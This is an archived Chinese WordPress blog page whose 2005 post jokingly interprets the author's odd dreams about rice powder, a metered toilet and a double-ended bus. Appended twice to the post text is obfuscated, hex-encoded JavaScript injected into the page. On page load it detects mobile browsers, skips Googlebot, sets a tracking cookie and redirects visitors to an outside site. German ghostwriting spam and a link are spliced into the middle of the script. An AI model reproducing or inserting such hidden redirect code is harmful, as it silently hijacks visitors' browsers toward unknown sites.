

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://notme.blog.paowang.net/2005/07/27/%E8%87%AA%E5%B7%B1%E7%9A%84%E6%A2%A6%E8%87%AA%E5%B7%B1%E8%A7%A3/
body_size: 31729
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

	<title>不是我 &raquo; 自己的梦自己解</title>
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - 所有文章" href="http://notme.blog.paowang.net/feed/" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - 所有评论" href="http://notme.blog.paowang.net/comments/feed/" />
	<link rel="pingback" href="http://notme.blog.paowang.net/xmlrpc.php" />

	<!-- style START -->
	<style type="text/css" media="screen">@import url( http://notme.blog.paowang.net/wp-content/themes/blocks2/style.css );</style>
			<link rel="stylesheet" href="http://notme.blog.paowang.net/wp-content/themes/blocks2/chinese.css" type="text/css" media="screen" />
		<!--[if IE]>
		<link rel="stylesheet" href="http://notme.blog.paowang.net/wp-content/themes/blocks2/ie.css" type="text/css" media="screen" />
	<![endif]-->
	<!-- style END -->

	<!-- script START -->
	<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/themes/blocks2/js/base.js"></script>
	<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/themes/blocks2/js/menu.js"></script>
	<!-- script END -->

		<script type='text/javascript' src='http://notme.blog.paowang.net/wp-includes/js/jquery/jquery.js?ver=1.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPLyricsSettings = {
	title: "չ",
	more: "",
	less: "",
	symbol1: "[+]",
	symbol2: "[-]"
};
/* ]]> */
</script>
<script type='text/javascript' src='http://notme.blog.paowang.net/wp-content/plugins/wplyrics/wplyrics.js?ver=0.1'></script>
<script type='text/javascript' src='http://notme.blog.paowang.net/wp-includes/js/comment-reply.js?ver=20090102'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://notme.blog.paowang.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://notme.blog.paowang.net/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='不是我' href='http://notme.blog.paowang.net' />
<link rel='start' title='此身不是我，烦恼何足忧' href='http://notme.blog.paowang.net/2009/11/13/%e6%ad%a4%e8%ba%ab%e4%b8%8d%e6%98%af%e6%88%91%ef%bc%8c%e7%83%a6%e6%81%bc%e4%bd%95%e8%b6%b3%e5%bf%a7/' />
<link rel='prev' title='脑筋急转弯' href='http://notme.blog.paowang.net/2005/07/24/%e8%84%91%e7%ad%8b%e6%80%a5%e8%bd%ac%e5%bc%af/' />
<link rel='next' title='8，4' href='http://notme.blog.paowang.net/2005/08/04/8%ef%bc%8c4/' />
<meta name="generator" content="WordPress 2.8.1" />
<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/plugins/audio-player/assets/audio-player.js?ver=20080825040617"></script>
<script type="text/javascript">AudioPlayer.setup("http://notme.blog.paowang.net/wp-content/plugins/audio-player/assets/player.swf?ver=20080825040617", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>

<!-- Start Of Script Generated By WP-PostViews 1.50 -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery.ajax({type:'GET',url:'http://notme.blog.paowang.net/wp-content/plugins/wp-postviews/wp-postviews.php',data:'postviews_id=1118',cache:false});/* ]]> */
</script>
<!-- End Of Script Generated By WP-PostViews 1.50 -->
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>


<body>
	<div id="wrap">
		<div id="container">

<!-- header START -->
<div id="header">
	<div id="title">
		<h1><a href="http://notme.blog.paowang.net/">不是我</a></h1>
		<div id="tagline">此身不是我，烦恼何足忧</div>
	</div>

	<!-- WordPress searchbox -->
	<div class="searchbox">
		<form action="http://notme.blog.paowang.net/" method="get">
			<div class="content">
				<input type="text" class="textfield" name="s" size="24" value="" />
				<input type="submit" class="button" value="搜索" />
			</div>
		</form>
	</div>

	<div class="fixed"></div>
</div>
<!-- header END -->

<!-- content START -->
<div id="content">

	<!-- menubar START -->
	<div id="navigation">
		<ul id="menubar">
			<li class="page_item"><a title="首页" href="http://notme.blog.paowang.net/">首页</a></li>
					</ul>
		<div id="subscribe" class="feed">
			<a title="订阅这个博客的文章" class="feedlink" href="http://notme.blog.paowang.net/feed/"><abbr title="Really Simple Syndication">RSS</abbr> 订阅</a>
							<ul>
					<li><a rel="external nofollow" title="订阅到鲜果"	href="http://www.xianguo.com/subscribe.php?url=http://notme.blog.paowang.net/feed/">					鲜果	</a></li>
					<li><a rel="external nofollow" title="订阅到抓虾"	href="http://www.zhuaxia.com/add_channel.php?url=http://notme.blog.paowang.net/feed/">					抓虾	</a></li>
					<li><a rel="external nofollow" title="订阅到有道"		href="http://reader.yodao.com/#url=http://notme.blog.paowang.net/feed/">								有道	</a></li>
					<li><a rel="external nofollow" title="订阅到 Google"		href="http://fusion.google.com/add?feedurl=http://notme.blog.paowang.net/feed/">						 Google	</a></li>
					<li><a rel="external nofollow" title="订阅到 netvibes"	href="http://www.netvibes.com/subscribe.php?url=http://notme.blog.paowang.net/feed/">					 netvibes	</a></li>
					<li><a rel="external nofollow" title="订阅到 newsgator"	href="http://www.newsgator.com/ngs/subscriber/subfext.aspx?url=http://notme.blog.paowang.net/feed/">	 newsgator</a></li>
					<li><a rel="external nofollow" title="订阅到 Bloglines"	href="http://www.bloglines.com/sub/http://notme.blog.paowang.net/feed/">								 Bloglines</a></li>
					<li><a rel="external nofollow" title="订阅到哪吒"		href="http://inezha.com/add?url=http://notme.blog.paowang.net/feed/">									哪吒	</a></li>
				</ul>
					</div>
				
		<span id="copyright">
			&copy; 2003-2017 不是我		</span>
		<div class="fixed"></div>
	</div>
	<!-- menubar END -->

	<!-- main START -->
	<div id="main">
<div class="post" id="post-1118">
	<h2 class="title">自己的梦自己解</h2>
	<div class="meta">
		<div class="info">
			Jul 27th, 2005								</div>
		<div class="comments">
			<a href="#respond">发表评论</a>
								</div>
		<div class="fixed"></div>
	</div>

	<div class="content">
		<p>这几天总是会做奇怪的梦，比如说前天晚上，睡梦中感觉耳朵痒，于是伸手去掏，掏的时候发现小指甲盖不知什么时候长了有一寸多长，掏的时候感觉指甲盖好像插进了米粉当中，再掏出来的时候看，居然一指甲盖的米粉！<br />
接着又把指甲盖伸进耳朵去掏，掏了还有掏了还有掏了还有，我掏了整整一夜，也没把耳朵里的米粉掏完。<br />
这个梦说明了什么呢？<br />
第一，梦里觉得耳朵痒，一定是因为平时不大注意卫生，洗澡的时候又经常把水灌进耳朵里，所以才会有这样的感觉。这个梦及时提醒了我，洗澡的时候每三天要打一次肥皂，而且还要勤剪指甲。卫生很重要很重要。很重要。<br />
第二，为什么会做掏米粉的梦呢？原因很简单，我每天都要给宝宝喂米糊，经常用勺子一勺一勺地舀米粉——这个动作已经深深地植根于我的潜意识当中，估计在宝宝牙齿长齐之前是难以消除的了。我是不是很讨厌一勺一勺地舀米糊呢？应该是的，因为我每次在舀米糊的时候，宝宝都会在一边因为不耐烦而号哭，她一定想说：靠，你就不能快点吗？<br />
我想，还是去买袋装的米粉吧！<br />
昨天晚上我又做了一个奇怪的梦，梦见自己推着一个大铁箱子在火车上走来走去，一边走着一边吆喝：“计量收费厕所，欢迎光临！”什么叫计量收费厕所呢？现在不是有计时收费的厕所吗？如果入厕时间超过5分钟的话，就得在自动投币处另塞钱，不然的话就会被自动锁锁在里面出不去——这样的厕所真是没人性啊没人性。而我推着的这个流动厕所就不一样了，它是以入厕者排泄物的体积的大小为收费多少的标准，每100毫升收费1块钱，排出多的出钱多，排出少的出钱少——既有人性又环保，还美观舒适——真是观光旅行者们的首选啊！<br />
为什么会做这样的梦呢？<br />
因为昨晚临睡前，我突然想到一件可怕的事情：假如有一天我乘坐的客车正在一条非常狭窄的小路上行驶时，突然迎面过来一辆同样的车，我坐的客车被迫倒车让路，而小道的两边都是悬崖峭壁，稍不留神这一车人就会因为司机的技术问题滚到山崖下去，小命呜呼——这时该怎么办呢？因为越想越觉得可怕，手心都出了汗——我想啊想，终于想到了一个好办法！那就是——当当当党——双头客车！头尾都有驾驶室的客车，就不必害怕出现这样的问题了！<br />
我把这个问题搞定之后才安然入睡了，大概是因为这个在梦里又产生了新的灵感吧. var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\. Nach dem zweiten weltkrieg war deutschland aufgrund der konsequenten einbindung in das westliche bündnissystem in den europäischen <a href="https://ghostwritinghilfe.com">https://www.ghostwritinghilfe.com</a> einigungsprozess integriert. b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0&#215;446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0&#215;446d[6])}var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\. b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0&#215;446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0&#215;446d[6])}.</p>
		<div class="fixed"></div>
					<div class="tags">标签: </div>
			</div>
</div>

<!-- related posts -->

<div id="postnavi">
	<span class="alignleft floatleft"><a href="http://notme.blog.paowang.net/2005/08/04/8%ef%bc%8c4/">8，4</a></span>
	<span class="alignright floatright"><a href="http://notme.blog.paowang.net/2005/07/24/%e8%84%91%e7%ad%8b%e6%80%a5%e8%bd%ac%e5%bc%af/">脑筋急转弯</a></span>
	<div class="fixed"></div></div>

<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/themes/blocks2/js/comment.js"></script>




	<div class="messagebox">
		本文的评论功能被关闭了.	</div>


	</div>
	<!-- main END -->

		
<!-- sidebar START -->
<div id="sidebar">

	<!-- showcase -->
	
<div class="widget widget_calendar"><h3>&nbsp;</h3><div id="calendar_wrap"><table id="wp-calendar" summary="日历">
	<caption>2005-07月</caption>
	<thead>
	<tr>
		<th abbr="星期一" scope="col" title="星期一">一</th>
		<th abbr="星期二" scope="col" title="星期二">二</th>
		<th abbr="星期三" scope="col" title="星期三">三</th>
		<th abbr="星期四" scope="col" title="星期四">四</th>
		<th abbr="星期五" scope="col" title="星期五">五</th>
		<th abbr="星期六" scope="col" title="星期六">六</th>
		<th abbr="星期日" scope="col" title="星期日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td abbr="06月" colspan="3" id="prev"><a href="http://notme.blog.paowang.net/2005/06/" title="查看2005年06月的博客">&laquo; Jun</a></td>
		<td class="pad">&nbsp;</td>
		<td abbr="08月" colspan="3" id="next"><a href="http://notme.blog.paowang.net/2005/08/" title="查看2005年08月的博客">Aug &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="http://notme.blog.paowang.net/2005/07/01/" title="读乐乐，回来吧！">1</a></td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td><a href="http://notme.blog.paowang.net/2005/07/05/" title="育儿宝典挨克丝">5</a></td><td>6</td><td>7</td><td>8</td><td><a href="http://notme.blog.paowang.net/2005/07/09/" title="我的工作目标">9</a></td><td><a href="http://notme.blog.paowang.net/2005/07/10/" title="惭愧波板糖">10</a></td>
	</tr>
	<tr>
		<td>11</td><td><a href="http://notme.blog.paowang.net/2005/07/12/" title="女人善变">12</a></td><td>13</td><td><a href="http://notme.blog.paowang.net/2005/07/14/" title="我会回复留言啦！">14</a></td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td><a href="http://notme.blog.paowang.net/2005/07/18/" title="喂，你发育了吗？">18</a></td><td>19</td><td>20</td><td><a href="http://notme.blog.paowang.net/2005/07/21/" title="富有生活哲理的一天">21</a></td><td>22</td><td>23</td><td><a href="http://notme.blog.paowang.net/2005/07/24/" title="我的烦恼
脑筋急转弯">24</a></td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td><a href="http://notme.blog.paowang.net/2005/07/27/" title="自己的梦自己解">27</a></td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table></div></div><div class="widget widget_archive"><h3>存档页</h3>		<ul>
			<li><a href='http://notme.blog.paowang.net/2017/07/' title='2017年07月'>2017年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2013/03/' title='2013年03月'>2013年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2013/02/' title='2013年02月'>2013年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/12/' title='2012年12月'>2012年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/10/' title='2012年10月'>2012年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/06/' title='2012年06月'>2012年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/05/' title='2012年05月'>2012年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/04/' title='2012年04月'>2012年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/09/' title='2011年09月'>2011年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/07/' title='2011年07月'>2011年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/06/' title='2011年06月'>2011年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/05/' title='2011年05月'>2011年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/04/' title='2011年04月'>2011年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/03/' title='2011年03月'>2011年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/01/' title='2011年01月'>2011年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/11/' title='2010年11月'>2010年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/10/' title='2010年10月'>2010年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/09/' title='2010年09月'>2010年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/08/' title='2010年08月'>2010年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/07/' title='2010年07月'>2010年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/06/' title='2010年06月'>2010年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/05/' title='2010年05月'>2010年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/04/' title='2010年04月'>2010年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/03/' title='2010年03月'>2010年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/02/' title='2010年02月'>2010年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/01/' title='2010年01月'>2010年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2009/12/' title='2009年12月'>2009年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2009/11/' title='2009年11月'>2009年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/04/' title='2008年04月'>2008年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/03/' title='2008年03月'>2008年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/02/' title='2008年02月'>2008年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/01/' title='2008年01月'>2008年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/12/' title='2007年12月'>2007年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/11/' title='2007年11月'>2007年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/10/' title='2007年10月'>2007年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/09/' title='2007年09月'>2007年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/08/' title='2007年08月'>2007年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/07/' title='2007年07月'>2007年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/06/' title='2007年06月'>2007年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/05/' title='2007年05月'>2007年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/04/' title='2007年04月'>2007年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/03/' title='2007年03月'>2007年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/02/' title='2007年02月'>2007年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/01/' title='2007年01月'>2007年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/12/' title='2006年12月'>2006年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/11/' title='2006年11月'>2006年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/10/' title='2006年10月'>2006年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/09/' title='2006年09月'>2006年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/08/' title='2006年08月'>2006年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/07/' title='2006年07月'>2006年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/06/' title='2006年06月'>2006年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/05/' title='2006年05月'>2006年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/04/' title='2006年04月'>2006年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/03/' title='2006年03月'>2006年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/02/' title='2006年02月'>2006年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/01/' title='2006年01月'>2006年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/12/' title='2005年12月'>2005年12月</a></li>
